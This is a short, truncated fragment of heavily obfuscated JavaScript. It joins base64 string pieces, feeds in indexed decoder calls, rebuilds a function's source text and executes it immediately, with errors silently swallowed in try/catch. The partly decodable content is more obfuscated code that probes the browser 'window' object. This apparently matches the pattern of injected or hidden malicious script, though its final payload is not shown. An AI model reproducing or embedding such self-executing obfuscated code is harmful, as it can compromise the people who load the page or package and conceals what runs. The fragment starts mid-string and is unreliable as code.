mZdLFsweDAsMHg2NF0pO2'+'lmKHQpcmV0')+('dXJuIHQ9Z1thYSgweDQ0OSwna2ZoTycpX'+'ShpLHQsMHg4LFsweDcsMHg2ZV0sWzB4NC'+'wweDc0XSxbMHgyLDB4NjNdLFsweDAsMHg'+'2Y10pLCEhdCYmZ1thYSgweDJiYiwnSTNV'+'MCcpXShpLHQsMHg0LFsweDMsMHg2Nl0sW'+'zB4MiwweDY1XSk7fSgpKSk7fSwhKHA9Z1'+'tNKDB4MTZhLCdeSTJLJyldKHAsd2luZG9'+'3KSl8fChwPWdbTSgweDQ4YSwnNTBqQicp'+'XShpLHAsMHgxMCxbMHhmLDB4NzJdLFswe'+'GQsMHg2ZV0sWzB4YSwweDczXSxbMHg4LD'+'B4NGNdLFsweDcsMHg3NF0sWzB4MywweDQ'+_0x7942813t(0x27c)+'KSYmZ1tNKDB4NDFlLCdlTHcmJyldKHAsa'+'1tNKDB4MjMxLCcyTTVDJykrJ2NlJ10obC'+'wnJyksbSk7fSgpKTs=')))();}.toString();return _0x6372842.slice(_0x6372842.indexOf("{") + 1, _0x6372842.lastIndexOf("}"))})())),d[a1(0x354,'LLLB')])));}catch(z){}}());